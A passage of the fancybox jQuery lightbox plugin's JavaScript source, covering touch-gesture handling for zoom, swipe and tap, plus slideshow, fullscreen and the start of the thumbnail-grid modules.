newWidth)  * self.percentageOfImageAtPinchPointX;\r\n\t\tvar translateFromZoomingY = (currentHeight - newHeight) * self.percentageOfImageAtPinchPointY;\r\n\r\n\t\t//Point between the two touches\r\n\r\n\t\tvar centerPointEndX = ((self.newPoints[0].x + self.newPoints[1].x) / 2) - $(window).scrollLeft();\r\n\t\tvar centerPointEndY = ((self.newPoints[0].y + self.newPoints[1].y) / 2) - $(window).scrollTop();\r\n\r\n\t\t// And this is the translation due to translation of the centerpoint\r\n\t\t// between the two fingers\r\n\r\n\t\tvar translateFromTranslatingX = centerPointEndX - self.centerPointStartX;\r\n\t\tvar translateFromTranslatingY = centerPointEndY - self.centerPointStartY;\r\n\r\n\t\t// The new offset is the old/current one plus the total translation\r\n\r\n\t\tvar newOffsetX = currentOffsetX + ( translateFromZoomingX + translateFromTranslatingX );\r\n\t\tvar newOffsetY = currentOffsetY + ( translateFromZoomingY + translateFromTranslatingY );\r\n\r\n\t\tvar newPos = {\r\n\t\t\ttop    : newOffsetY,\r\n\t\t\tleft   : newOffsetX,\r\n\t\t\tscaleX : self.contentStartPos.scaleX * pinchRatio,\r\n\t\t\tscaleY : self.contentStartPos.scaleY * pinchRatio\r\n\t\t};\r\n\r\n\t\tself.canTap = false;\r\n\r\n\t\tself.newWidth  = newWidth;\r\n\t\tself.newHeight = newHeight;\r\n\r\n\t\tself.contentLastPos = newPos;\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.requestId = requestAFrame(function() {\r\n\t\t\t$.fancybox.setTranslate( self.$content, self.contentLastPos );\r\n\t\t});\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchend = function( e ) {\r\n\r\n\t\tvar self = this;\r\n\t\tvar dMs  = Math.max( (new Date().getTime() ) - self.startTime, 1);\r\n\r\n\t\tvar swiping = self.isSwiping;\r\n\t\tvar panning = self.isPanning;\r\n\t\tvar zooming = self.isZooming;\r\n\r\n\t\tself.endPoints = pointers( e );\r\n\r\n\t\tself.$container.removeClass( 'fancybox-controls--isGrabbing' );\r\n\r\n\t\t$(document).off( '.fb.touch' );\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.isSwiping = false;\r\n\t\tself.isPanning = false;\r\n\t\tself.isZooming = false;\r\n\r\n\t\tif ( self.canTap )  {\r\n\t\t\treturn self.onTap( e );\r\n\t\t}\r\n\r\n\t\tself.speed = 366;\r\n\r\n\t\t// Speed in px/ms\r\n\t\tself.velocityX = self.distanceX / dMs * 0.5;\r\n\t\tself.velocityY = self.distanceY / dMs * 0.5;\r\n\r\n\t\tself.speedX = Math.max( self.speed * 0.5, Math.min( self.speed * 1.5, ( 1 / Math.abs( self.velocityX ) ) * self.speed ) );\r\n\r\n\t\tif ( panning ) {\r\n\t\t\tself.endPanning();\r\n\r\n\t\t} else if ( zooming ) {\r\n\t\t\tself.endZooming();\r\n\r\n\t\t} else {\r\n\t\t\tself.endSwiping( swiping );\r\n\t\t}\r\n\r\n\t\treturn;\r\n\t};\r\n\r\n\tGuestures.prototype.endSwiping = function( swiping ) {\r\n\r\n\t\tvar self = this;\r\n\t\tvar ret = false;\r\n\r\n\t\tself.instance.isSliding = false;\r\n\t\tself.sliderLastPos      = null;\r\n\r\n\t\t// Close if swiped vertically / navigate if horizontally\r\n\t\tif ( swiping == 'y' && Math.abs( self.distanceY ) > 50 ) {\r\n\r\n\t\t\t// Continue vertical movement\r\n\t\t\t$.fancybox.animate( self.instance.current.$slide, {\r\n\t\t\t\ttop     : self.sliderStartPos.top + self.distanceY + ( self.velocityY * 150 ),\r\n\t\t\t\topacity : 0\r\n\t\t\t}, 150 );\r\n\r\n\t\t\tret = self.instance.close( true, 300 );\r\n\r\n\t\t} else if ( swiping == 'x' && self.distanceX > 50 && self.instance.group.length > 1 ) {\r\n\t\t\tret = self.instance.previous( self.speedX );\r\n\r\n\t\t} else if ( swiping == 'x' && self.distanceX < -50  && self.instance.group.length > 1 ) {\r\n\t\t\tret = self.instance.next( self.speedX );\r\n\t\t}\r\n\r\n\t\tif ( ret === false && ( swiping == 'x' || swiping == 'y' ) ) {\r\n\t\t\tself.instance.jumpTo( self.instance.current.index, 150 );\r\n\t\t}\r\n\r\n\t\tself.$container.removeClass( 'fancybox-is-sliding' );\r\n\r\n\t};\r\n\r\n\t// Limit panning from edges\r\n\t// ========================\r\n\r\n\tGuestures.prototype.endPanning = function() {\r\n\r\n\t\tvar self = this;\r\n\t\tvar newOffsetX, newOffsetY, newPos;\r\n\r\n\t\tif ( !self.contentLastPos ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tif ( self.opts.momentum === false ) {\r\n\t\t\tnewOffsetX = self.contentLastPos.left;\r\n\t\t\tnewOffsetY = self.contentLastPos.top;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Continue movement\r\n\t\t\tnewOffsetX = self.contentLastPos.left + ( self.velocityX * self.speed );\r\n\t\t\tnewOffsetY = self.contentLastPos.top  + ( self.velocityY * self.speed );\r\n\t\t}\r\n\r\n\t\tnewPos = self.limitPosition( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );\r\n\r\n\t\t newPos.width  = self.contentStartPos.width;\r\n\t\t newPos.height = self.contentStartPos.height;\r\n\r\n\t\t$.fancybox.animate( self.$content, newPos, 330 );\r\n\t};\r\n\r\n\r\n\tGuestures.prototype.endZooming = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar current = self.instance.current;\r\n\r\n\t\tvar newOffsetX, newOffsetY, newPos, reset;\r\n\r\n\t\tvar newWidth  = self.newWidth;\r\n\t\tvar newHeight = self.newHeight;\r\n\r\n\t\tif ( !self.contentLastPos ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tnewOffsetX = self.contentLastPos.left;\r\n\t\tnewOffsetY = self.contentLastPos.top;\r\n\r\n\t\treset = {\r\n\t\t   \ttop    : newOffsetY,\r\n\t\t   \tleft   : newOffsetX,\r\n\t\t   \twidth  : newWidth,\r\n\t\t   \theight : newHeight,\r\n\t\t\tscaleX : 1,\r\n\t\t\tscaleY : 1\r\n\t   };\r\n\r\n\t   // Reset scalex/scaleY values; this helps for perfomance and does not break animation\r\n\t   $.fancybox.setTranslate( self.$content, reset );\r\n\r\n\t\tif ( newWidth < self.canvasWidth && newHeight < self.canvasHeight ) {\r\n\t\t\tself.instance.scaleToFit( 150 );\r\n\r\n\t\t} else if ( newWidth > current.width || newHeight > current.height ) {\r\n\t\t\tself.instance.scaleToActual( self.centerPointStartX, self.centerPointStartY, 150 );\r\n\r\n\t\t} else {\r\n\r\n\t\t\tnewPos = self.limitPosition( newOffsetX, newOffsetY, newWidth, newHeight );\r\n\r\n\t\t\t// Switch from scale() to width/height or animation will not work correctly\r\n\t\t\t$.fancybox.setTranslate( self.content, $.fancybox.getTranslate( self.$content ) );\r\n\r\n\t\t\t$.fancybox.animate( self.$content, newPos, 150 );\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onTap = function(e) {\r\n\t\tvar self    = this;\r\n\t\tvar $target = $( e.target );\r\n\r\n\t\tvar instance = self.instance;\r\n\t\tvar current  = instance.current;\r\n\r\n\t\tvar endPoints = ( e && pointers( e ) ) || self.startPoints;\r\n\r\n\t\tvar tapX = endPoints[0] ? endPoints[0].x - self.$stage.offset().left : 0;\r\n\t\tvar tapY = endPoints[0] ? endPoints[0].y - self.$stage.offset().top  : 0;\r\n\r\n\t\tvar where;\r\n\r\n\t\tvar process = function ( prefix ) {\r\n\r\n\t\t\tvar action = current.opts[ prefix ];\r\n\r\n\t\t\tif ( $.isFunction( action ) ) {\r\n\t\t\t\taction = action.apply( instance, [ current, e ] );\r\n\t\t\t}\r\n\r\n\t\t\tif ( !action) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\tswitch ( action ) {\r\n\r\n\t\t\t\tcase \"close\" :\r\n\r\n\t\t\t\t\tinstance.close( self.startEvent );\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"toggleControls\" :\r\n\r\n\t\t\t\t\tinstance.toggleControls( true );\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"next\" :\r\n\r\n\t\t\t\t\tinstance.next();\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"nextOrClose\" :\r\n\r\n\t\t\t\t\tif ( instance.group.length > 1 ) {\r\n\t\t\t\t\t\tinstance.next();\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tinstance.close( self.startEvent );\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"zoom\" :\r\n\r\n\t\t\t\t\tif ( current.type == 'image' && ( current.isLoaded || current.$ghost ) ) {\r\n\r\n\t\t\t\t\t\tif ( instance.canPan() ) {\r\n\t\t\t\t\t\t\tinstance.scaleToFit();\r\n\r\n\t\t\t\t\t\t} else if ( instance.isScaledDown() ) {\r\n\t\t\t\t\t\t\tinstance.scaleToActual( tapX, tapY );\r\n\r\n\t\t\t\t\t\t} else if ( instance.group.length < 2 ) {\r\n\t\t\t\t\t\t\tinstance.close( self.startEvent );\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\r\n\t\t};\r\n\r\n\t\t// Ignore right click\r\n\t\tif ( e.originalEvent && e.originalEvent.button == 2 ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Skip if current slide is not in the center\r\n\t\tif ( instance.isSliding ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Skip if clicked on the scrollbar\r\n\t\tif ( tapX > $target[0].clientWidth + $target.offset().left ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Check where is clicked\r\n\t\tif ( $target.is( '.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container' ) ) {\r\n\t\t\twhere = 'Outside';\r\n\r\n\t\t} else if ( $target.is( '.fancybox-slide' ) ) {\r\n\t\t\twhere = 'Slide';\r\n\r\n\t\t} else if  ( instance.current.$content && instance.current.$content.has( e.target ).length ) {\r\n\t\t \twhere = 'Content';\r\n\r\n\t\t} else {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Check if this is a double tap\r\n\t\tif ( self.tapped ) {\r\n\r\n\t\t\t// Stop previously created single tap\r\n\t\t\tclearTimeout( self.tapped );\r\n\t\t\tself.tapped = null;\r\n\r\n\t\t\t// Skip if distance between taps is too big\r\n\t\t\tif ( Math.abs( tapX - self.tapX ) > 50 || Math.abs( tapY - self.tapY ) > 50 || instance.isSliding ) {\r\n\t\t\t\treturn this;\r\n\t\t\t}\r\n\r\n\t\t\t// OK, now we assume that this is a double-tap\r\n\t\t\tprocess( 'dblclick' + where );\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Single tap will be processed if user has not clicked second time within 300ms\r\n\t\t\t// or there is no need to wait for double-tap\r\n\t\t\tself.tapX = tapX;\r\n\t\t\tself.tapY = tapY;\r\n\r\n\t\t\tif ( current.opts[ 'dblclick' + where ] && current.opts[ 'dblclick' + where ] !== current.opts[ 'click' + where ] ) {\r\n\t\t\t\tself.tapped = setTimeout(function() {\r\n\t\t\t\t\tself.tapped = null;\r\n\r\n\t\t\t\t\tprocess( 'click' + where );\r\n\r\n\t\t\t\t}, 300);\r\n\r\n\t\t\t} else {\r\n\t\t\t\tprocess( 'click' + where );\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\treturn this;\r\n\t};\r\n\r\n\t$(document).on('onActivate.fb', function (e, instance) {\r\n\t\tif ( instance && !instance.Guestures ) {\r\n\t\t\tinstance.Guestures = new Guestures( instance );\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on('beforeClose.fb', function (e, instance) {\r\n\t\tif ( instance && instance.Guestures ) {\r\n\t\t\tinstance.Guestures.destroy();\r\n\t\t}\r\n\t});\r\n\r\n\r\n}( window, document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// SlideShow\r\n// Enables slideshow functionality\r\n//\r\n// Example of usage:\r\n// $.fancybox.getInstance().SlideShow.start()\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tslideShow :\r\n\t\t\t\t'<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M13,12 L27,20 L13,27 Z\" />' +\r\n\t\t\t\t\t\t'<path d=\"M15,10 v19 M23,10 v19\" />' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tslideShow : {\r\n\t\t\tautoStart : false,\r\n            speed     : 3000\r\n\t\t}\r\n\t});\r\n\r\n\tvar SlideShow = function( instance ) {\r\n\t\tthis.instance = instance;\r\n\t\tthis.init();\r\n\t};\r\n\r\n\t$.extend( SlideShow.prototype, {\r\n\t\ttimer    : null,\r\n\t\tisActive : false,\r\n\t\t$button  : null,\r\n\r\n\t\tinit : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tself.$button = self.instance.$refs.toolbar.find('[data-fancybox-play]').on('click', function() {\r\n\t\t\t\tself.toggle();\r\n\t\t\t});\r\n\r\n\t\t\tif ( self.instance.group.length < 2 || !self.instance.group[ self.instance.currIndex ].opts.slideShow ) {\r\n\t\t\t\tself.$button.hide();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tset : function( force ) {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\t// Check if reached last element\r\n\t\t\tif ( self.instance && self.instance.current && (force === true || self.instance.current.opts.loop || self.instance.currIndex < self.instance.group.length - 1 )) {\r\n\t\t\t\tself.timer = setTimeout(function() {\r\n\t\t\t\t\tif ( self.isActive ) {\r\n\t\t\t\t\t\tself.instance.jumpTo( (self.instance.currIndex + 1) % self.instance.group.length );\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t}, self.instance.current.opts.slideShow.speed);\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.stop();\r\n\t\t\t\tself.instance.idleSecondsCounter = 0;\r\n\t\t\t\tself.instance.showControls();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tclear : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tclearTimeout( self.timer );\r\n\r\n\t\t\tself.timer = null;\r\n\t\t},\r\n\r\n\t\tstart : function() {\r\n\t\t\tvar self = this;\r\n\t\t\tvar current = self.instance.current;\r\n\r\n\t\t\tif ( current ) {\r\n\t\t\t\tself.isActive = true;\r\n\r\n\t\t\t\tself.$button\r\n\t\t\t\t\t.attr( 'title', current.opts.i18n[ current.opts.lang ].PLAY_STOP )\r\n\t\t\t\t\t.removeClass( 'fancybox-button--play' )\r\n\t\t\t\t\t.addClass( 'fancybox-button--pause' );\r\n\r\n\t\t\t\t\tself.set( true );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tstop : function() {\r\n\t\t\tvar self = this;\r\n\t\t\tvar current = self.instance.current;\r\n\r\n\t\t\tself.clear();\r\n\r\n\t\t\tself.$button\r\n\t\t\t\t.attr( 'title', current.opts.i18n[ current.opts.lang ].PLAY_START )\r\n\t\t\t\t.removeClass( 'fancybox-button--pause' )\r\n\t\t\t\t.addClass( 'fancybox-button--play' );\r\n\r\n\t\t\tself.isActive = false;\r\n\t\t},\r\n\r\n\t\ttoggle : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tif ( self.isActive ) {\r\n\t\t\t\tself.stop();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.start();\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n\t$(document).on({\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tif ( instance && !instance.SlideShow ) {\r\n\t\t\t\tinstance.SlideShow = new SlideShow( instance );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeShow.fb' : function(e, instance, current, firstRun) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( firstRun ) {\r\n\r\n\t\t\t\tif ( SlideShow && current.opts.slideShow.autoStart ) {\r\n\t\t\t\t\tSlideShow.start();\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if ( SlideShow && SlideShow.isActive )  {\r\n\t\t\t\tSlideShow.clear();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterShow.fb' : function(e, instance, current) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( SlideShow && SlideShow.isActive ) {\r\n\t\t\t\tSlideShow.set();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\t// \"P\" or Spacebar\r\n\t\t\tif ( SlideShow && current.opts.slideShow && ( keycode === 80 || keycode === 32 ) && !$(document.activeElement).is( 'button,a,input' ) ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tSlideShow.toggle();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb onDeactivate.fb' : function(e, instance) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( SlideShow ) {\r\n\t\t\t\tSlideShow.stop();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n\t// Page Visibility API to pause slideshow when window is not active\r\n\t$(document).on(\"visibilitychange\", function() {\r\n\t\tvar instance  = $.fancybox.getInstance();\r\n\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\tif ( SlideShow && SlideShow.isActive ) {\r\n\t\t\tif ( document.hidden ) {\r\n\t\t\t\tSlideShow.clear();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tSlideShow.set();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// FullScreen\r\n// Adds fullscreen functionality\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t// Collection of methods supported by user browser\r\n\tvar fn = (function () {\r\n\r\n\t\tvar fnMap = [\r\n\t\t\t[\r\n\t\t\t\t'requestFullscreen',\r\n\t\t\t\t'exitFullscreen',\r\n\t\t\t\t'fullscreenElement',\r\n\t\t\t\t'fullscreenEnabled',\r\n\t\t\t\t'fullscreenchange',\r\n\t\t\t\t'fullscreenerror'\r\n\t\t\t],\r\n\t\t\t// new WebKit\r\n\t\t\t[\r\n\t\t\t\t'webkitRequestFullscreen',\r\n\t\t\t\t'webkitExitFullscreen',\r\n\t\t\t\t'webkitFullscreenElement',\r\n\t\t\t\t'webkitFullscreenEnabled',\r\n\t\t\t\t'webkitfullscreenchange',\r\n\t\t\t\t'webkitfullscreenerror'\r\n\r\n\t\t\t],\r\n\t\t\t// old WebKit (Safari 5.1)\r\n\t\t\t[\r\n\t\t\t\t'webkitRequestFullScreen',\r\n\t\t\t\t'webkitCancelFullScreen',\r\n\t\t\t\t'webkitCurrentFullScreenElement',\r\n\t\t\t\t'webkitCancelFullScreen',\r\n\t\t\t\t'webkitfullscreenchange',\r\n\t\t\t\t'webkitfullscreenerror'\r\n\r\n\t\t\t],\r\n\t\t\t[\r\n\t\t\t\t'mozRequestFullScreen',\r\n\t\t\t\t'mozCancelFullScreen',\r\n\t\t\t\t'mozFullScreenElement',\r\n\t\t\t\t'mozFullScreenEnabled',\r\n\t\t\t\t'mozfullscreenchange',\r\n\t\t\t\t'mozfullscreenerror'\r\n\t\t\t],\r\n\t\t\t[\r\n\t\t\t\t'msRequestFullscreen',\r\n\t\t\t\t'msExitFullscreen',\r\n\t\t\t\t'msFullscreenElement',\r\n\t\t\t\t'msFullscreenEnabled',\r\n\t\t\t\t'MSFullscreenChange',\r\n\t\t\t\t'MSFullscreenError'\r\n\t\t\t]\r\n\t\t];\r\n\r\n\t\tvar val;\r\n\t\tvar ret = {};\r\n\t\tvar i, j;\r\n\r\n\t\tfor ( i = 0; i < fnMap.length; i++ ) {\r\n\t\t\tval = fnMap[ i ];\r\n\r\n\t\t\tif ( val && val[ 1 ] in document ) {\r\n\t\t\t\tfor ( j = 0; j < val.length; j++ ) {\r\n\t\t\t\t\tret[ fnMap[ 0 ][ j ] ] = val[ j ];\r\n\t\t\t\t}\r\n\r\n\t\t\t\treturn ret;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn false;\r\n\t})();\r\n\r\n\t// If browser does not have Full Screen API, then simply unset default button template and stop\r\n\tif ( !fn ) {\r\n\r\n\t\tif ( $ && $.fancybox ) {\r\n\t\t\t$.fancybox.defaults.btnTpl.fullScreen = false;\r\n\t\t}\r\n\r\n\t\treturn;\r\n\t}\r\n\r\n\tvar FullScreen = {\r\n\r\n\t\trequest : function ( elem ) {\r\n\r\n\t\t\telem = elem || document.documentElement;\r\n\r\n\t\t\telem[ fn.requestFullscreen ]( elem.ALLOW_KEYBOARD_INPUT );\r\n\r\n\t\t},\r\n\t\texit : function () {\r\n\r\n\t\t\tdocument[ fn.exitFullscreen ]();\r\n\r\n\t\t},\r\n\t\ttoggle : function ( elem ) {\r\n\r\n\t\t\telem = elem || document.documentElement;\r\n\r\n\t\t\tif ( this.isFullscreen() ) {\r\n\t\t\t\tthis.exit();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tthis.request( elem );\r\n\t\t\t}\r\n\r\n\t\t},\r\n\t\tisFullscreen : function()  {\r\n\r\n\t\t\treturn Boolean( document[ fn.fullscreenElement ] );\r\n\r\n\t\t},\r\n\t\tenabled : function()  {\r\n\r\n\t\t\treturn Boolean( document[ fn.fullscreenEnabled ] );\r\n\r\n\t\t}\r\n\t};\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tfullScreen :\r\n\t\t\t\t'<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fullscreen\" title=\"{{FULL_SCREEN}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z\" />' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tfullScreen : {\r\n\t\t\tautoStart : false\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on({\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tvar $container;\r\n\r\n\t\t\tif ( instance && instance.group[ instance.currIndex ].opts.fullScreen ) {\r\n\t\t\t\t$container = instance.$refs.container;\r\n\r\n\t\t\t\t$container.on('click.fb-fullscreen', '[data-fancybox-fullscreen]', function(e) {\r\n\r\n\t\t\t\t\te.stopPropagation();\r\n\t\t\t\t\te.preventDefault();\r\n\r\n\t\t\t\t\tFullScreen.toggle( $container[ 0 ] );\r\n\r\n\t\t\t\t});\r\n\r\n\t\t\t\tif ( instance.opts.fullScreen && instance.opts.fullScreen.autoStart === true ) {\r\n\t\t\t\t\tFullScreen.request( $container[ 0 ] );\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// Expose API\r\n\t\t\t\tinstance.FullScreen = FullScreen;\r\n\r\n\t\t\t} else if ( instance ) {\r\n\t\t\t\tinstance.$refs.toolbar.find('[data-fancybox-fullscreen]').hide();\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\r\n\t\t\t// \"P\" or Spacebar\r\n\t\t\tif ( instance && instance.FullScreen && keycode === 70 ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tinstance.FullScreen.toggle( instance.$refs.container[ 0 ] );\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb' : function( instance ) {\r\n\t\t\tif ( instance && instance.FullScreen ) {\r\n\t\t\t\tFullScreen.exit();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on(fn.fullscreenchange, function() {\r\n\t\tvar isFullscreen = FullScreen.isFullscreen(),\r\n\t\t\tinstance = $.fancybox.getInstance();\r\n\r\n\t\tif ( instance ) {\r\n\r\n\t\t\t// If image is zooming, then force to stop and reposition properly\r\n\t\t\tif ( instance.current && instance.current.type === 'image' && instance.isAnimating ) {\r\n\t\t\t\tinstance.current.$content.css( 'transition', 'none' );\r\n\r\n\t\t\t\tinstance.isAnimating = false;\r\n\r\n\t\t\t\tinstance.update( true, true, 0 );\r\n\t\t\t}\r\n\r\n\t\t\tinstance.trigger( 'onFullscreenChange', isFullscreen );\r\n\r\n\t\t\tinstance.$refs.container.toggleClass( 'fancybox-is-fullscreen', isFullscreen );\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Thumbs\r\n// Displays thumbnails in a grid\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t// Make sure there are default values\r\n\t$.fancybox.defaults = $.extend(true, {\r\n\t\tbtnTpl : {\r\n\t\t\tthumbs :\r\n\t\t\t'<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\">' +\r\n\t\t\t\t'<svg viewBox=\"0 0 120 120\">' +\r\n\t\t\t\t\t'<path d=\"M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z\" />' +\r\n\t\t\t\t'</svg>' +\r\n\t\t\t'</button>'\r\n\t\t},\r\n\t\tthumbs : {\r\n\t\t\tautoStart   : false,                  // Display thumbnails on opening\r\n\t\t\thideOnClose : true,                   // Hide thumbnail grid when closing animation starts\r\n\t\t\tparentEl    : '.fancybox-container',  // Container is injected into this element\r\n\t\t\taxis        : 'y'                     // Vertical (y) or horizontal (x) scrolling\r\n\t\t}\r\n\t}, $.fancybox.defaults);\r\n\r\n\tvar FancyThumbs = function( instance ) {\r\n\t\tthis.init( instance );\r\n\t};\r\n\r\n\t$.extend( FancyThumbs.prototype, {\r\n\r\n\t\t$button\t\t: null,\r\n\t\t$grid\t\t: null,\r\n\t\t$list\t\t: null,\r\n\t\tisVisible\t: false,\r\n\t\tisActive\t: false,\r\n\r\n\t\tinit : function( instance ) {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tself.instance = instance;\r\n\r\n\t\t\tinstance.Thumbs = self;\r\n\r\n\t\t\t// Enable thumbs if at least two group items have thumbnails\r\n\t\t\tvar first  = instance.group[0],\r\n\t\t\t\tsecond = instance.group[1];\r\n\r\n\t\t\tself.opts = instance.group[ instance.currIndex ].opts.thumbs;\r\n\r\n\t\t\tself.$button = instance.$refs.toolbar.find( '[data-fancybox-thumbs]' );\r\n\r\n\t\t\tif ( self.opts && first && second && (\r\n\t\t    \t\t( first.type == 'image'  || first.opts.thumb  || first.opts.$thumb ) &&\r\n\t\t    \t\t( second.type == 'image' || second.opts.thumb || second.opts.$thumb )\r\n\t\t\t)) {\r\n\r\n\t\t\t\tself.$button.show().on('click', function() {\r\n\t\t\t\t\tself.toggle();\r\n\t\t\t\t});\r\n\r\n\t\t\t\tself.isActive = true;\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.$button.hide();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tcreate : function() {\r\n\t\t\tvar self = this,\r\n\t\t\t\tinstance = self.instance,\r\n\t\t\t\tparentEl = self.opts.parentEl,\r\n\t\t\t\tlist,\r\n\t\t\t\tsrc;\r\n\r\n\t\t\tself.$grid = $('<div class=\"fancybox-thumbs fancybox-thumbs-' + self.opts.axis + '\"></div>').appendTo( instance.$refs.container.find( parentEl ).addBack().filter( parentEl ) );\r\n\r\n\t\t\t// Build list HTML\r\n\t\t\tlist = '<ul>';\r\n\r\n\t\t\t$.each(instance.group, function( i, item ) {\r\n\t\t\t\tsrc = item.opts.thumb || ( item.opts.$thumb ? item.opts.$thumb.attr( 'src' ) : null );\r\n\r\n\t\t\t\tif ( !src && item.type === 'image' ) {\r\n\t\t\t\t\tsrc = item.src;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ( src && src.length ) {\r\n\t\t\t\t\tlist += '<li data-index=\"' + i + '\"  tabindex=\"0\" class=\"fancybox-thumbs-loading\"><img data-src=\"' + src + '\" /></li>';\r\n\t\t\t\t}\r\n\t\t\t});\r\n\r\n\t\t\tlist += '</ul>';\r\n\r\n\t\t\tself.$list = $( list ).appendTo( self.$grid ).on('click', 'li', function() {\r\n\t\t\t\tinstance.jumpTo( $(this).data('index') );\r\n\t\t\t});\r\n\r\n\t\t\tself.$list.find( 'img' ).hide().one('load', function() {\r\n\t\t\t\tvar $parent\t\t= $(this).parent().removeClass( 'fancybox-thumbs-loading' ),\r\n\t\t\t\t\tthumbWidth\t= $parent.outerWidth(),\r\n\t\t\t\t\tthumbHeight\t= 